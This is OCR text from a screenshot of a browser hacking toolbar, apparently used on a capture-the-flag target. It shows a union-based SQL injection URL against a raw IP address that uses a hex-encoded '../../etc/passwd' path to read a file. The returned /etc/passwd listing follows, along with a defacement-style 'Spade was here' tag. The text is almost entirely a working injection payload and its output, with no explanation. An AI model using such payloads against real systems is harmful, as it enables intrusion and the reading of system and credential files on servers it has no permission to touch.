 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SPADE PIRATES
Load URL view-source:http://104.250.105.109:19080/file/df89182c50e0a62779b3d6a741951862807a4f3a"union all select 1,2,0x2e2e2f2e2e2f6574632f706173737764%23
Split URL
Execute
Post Referrer 0xHEX -=[Spade was here]=- %URL BASE64 Insert to rep Insert replac Replace
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh